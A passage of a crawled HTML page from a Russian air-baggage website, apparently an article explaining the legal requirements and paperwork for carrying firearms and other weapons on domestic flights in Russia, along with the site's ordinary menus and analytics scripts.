

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/kak-perevozit-oruzhie-v-samolete-po-rossii/
body_size: 22775
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title> Как перевозить оружие в самолете по России</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Подробная информация о том как перевозить оружие в самолете по России. Правила перевозки травматических пистолетов и охотничьих оружий."/>
		<link rel="canonical" href="https://aviabag.info/kak-perevozit-oruzhie-v-samolete-po-rossii/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#item","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u043e\u0440\u0443\u0436\u0438\u044f \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0430\u0445 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0440\u0435\u0439\u0441\u0430\u0445","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c \u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442\u044c \u043e\u0440\u0443\u0436\u0438\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u043f\u043e \u0420\u043e\u0441\u0441\u0438\u0438. \u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0442\u0440\u0430\u0432\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0438\u0441\u0442\u043e\u043b\u0435\u0442\u043e\u0432 \u0438 \u043e\u0445\u043e\u0442\u043d\u0438\u0447\u044c\u0438\u0445 \u043e\u0440\u0443\u0436\u0438\u0439.","url":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aviabag.info\/author\/artur\/#author","url":"https:\/\/aviabag.info\/author\/artur\/","name":"Artur","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5644cf04c209aa2312106279f0cc9ff3?s=96&d=mm&r=g","width":"96","height":"96","caption":"Artur"}},{"@type":"WebPage","@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#webpage","url":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/","name":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442\u044c \u043e\u0440\u0443\u0436\u0438\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u043f\u043e \u0420\u043e\u0441\u0441\u0438\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c \u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442\u044c \u043e\u0440\u0443\u0436\u0438\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u043f\u043e \u0420\u043e\u0441\u0441\u0438\u0438. \u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0442\u0440\u0430\u0432\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0438\u0441\u0442\u043e\u043b\u0435\u0442\u043e\u0432 \u0438 \u043e\u0445\u043e\u0442\u043d\u0438\u0447\u044c\u0438\u0445 \u043e\u0440\u0443\u0436\u0438\u0439.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#breadcrumblist"},"author":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#author","creator":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#mainImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/06\/kak-perevozit-oruzhie-v-samolete-po-rossii.jpg","width":"550","height":"412"},"primaryImageOfPage":{"@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#mainImage"},"datePublished":"2021-06-08T20:05:13+03:00","dateModified":"2021-06-08T20:05:13+03:00"},{"@type":"Article","@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#article","name":"\u041a\u0430\u043a \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442\u044c \u043e\u0440\u0443\u0436\u0438\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u043f\u043e \u0420\u043e\u0441\u0441\u0438\u0438","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c \u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442\u044c \u043e\u0440\u0443\u0436\u0438\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435 \u043f\u043e \u0420\u043e\u0441\u0441\u0438\u0438. \u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0442\u0440\u0430\u0432\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u0438\u0441\u0442\u043e\u043b\u0435\u0442\u043e\u0432 \u0438 \u043e\u0445\u043e\u0442\u043d\u0438\u0447\u044c\u0438\u0445 \u043e\u0440\u0443\u0436\u0438\u0439.","headline":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u043e\u0440\u0443\u0436\u0438\u044f \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0430\u0445 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0440\u0435\u0439\u0441\u0430\u0445","author":{"@id":"https:\/\/aviabag.info\/author\/artur\/#author"},"publisher":{"@id":"https:\/\/aviabag.info\/#organization"},"datePublished":"2021-06-08T20:05:13+03:00","dateModified":"2021-06-08T20:05:13+03:00","articleSection":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c","mainEntityOfPage":{"@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#webpage"},"isPartOf":{"@id":"https:\/\/aviabag.info\/kak-perevozit-oruzhie-v-samolete-po-rossii\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#articleImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/06\/kak-perevozit-oruzhie-v-samolete-po-rossii.jpg","width":"550","height":"412"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="post-template-default single single-post postid-1790 single-format-standard custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1790" class="post-1790 post type-post status-publish format-standard has-post-thumbnail hentry category-bagazh-i-ruchnaya-klad">
	<header class="entry-header">
		<h1 class="entry-title">Правила перевозки оружия в самолетах на внутренних рейсах</h1>
		<div class="entry-meta">
			
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
    		<span class="entry-content"><div class="flat_pm_start"></div>
<p>Все без исключения разновидности оружия, которые размещены на борту воздушного судна, несут существенную угрозу жизни всем находящимся в салоне самолета. Поэтому правила отечественного законодательства устанавливает персональные требования, которые крайне важно соблюдать, чтобы в дальнейшем избежать неприятных последствий.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Требования законодательства РФ относительно оружия в самолетах</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Условия провоза отдельных видов оружия</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Огнестрельное</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Охотничье</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Травматическое</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">2.4</span> Пневматическое</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">2.5</span> Холодное</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">2.6</span> Страйкбольное</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">3</span> Как зарегистрировать оружие для провоза</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">3.1</span> Какие документы потребуются</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">3.2</span> Куда обращаться</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">4</span> Провоз патронов и других боеприпасов</a></li></ul></div>
<h2><span id="i">Требования законодательства РФ относительно оружия в самолетах</span></h2>
<p>В каждой авиакомпании установлены персональные правила перевозки персональных вещей и предметов. Потенциальные пассажиры в обязательном порядке вынуждены предупреждать представителей перевозчика о своем желании пронести на борт воздушного судна оружие. Об этом требуется уведомить во время приобретения посадочного талона. Кроме того, при наличии оружия, нужно прибыть в аэропорт минимум за несколько часов до объявления о посадке на рейс. Этого периода вполне достаточно, чтобы успешно пройти бюрократическую процедуру проверки внутренней службой безопасностью.</p>
<p><img loading="lazy" class="size-full wp-image-1791 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii.jpg" alt="" width="550" height="412" srcset="https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii-300x225.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/kak-perevozit-oruzhie-v-samolete-po-rossii-360x270.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>В зависимости от разновидности имеющегося оружия, требуется оформление надлежащим образом. К примеру, нужно оформить:</p>
<ul>
<li>оформленное в письменном виде согласие, которое подтверждает официальность ношения;</li>
<li>легальность хранения имеющегося типа вооружения.</li>
</ul>
<p>К примеру, если пассажиры планируют совершить перелет для участия в определенных спортивных соревнованиях, требуется подготовить специализированную выписку либо командировочное удостоверение. Чтобы избежать наступления неприятных последствий, рекомендуется со всей ответственностью подойти к процессу оформления. Кроме того, нужно иметь веские причины для транспортировки.</p>
<blockquote><p>Важно: оружие, которое было приобретено за границей, нужно иметь при себе подтверждающие документы. В противном случае может наступить не только уголовная, но и административная ответственность с вытекающими из этого последствиями.</p></blockquote>
<h2><span id="i-2">Условия провоза отдельных видов оружия</span></h2>
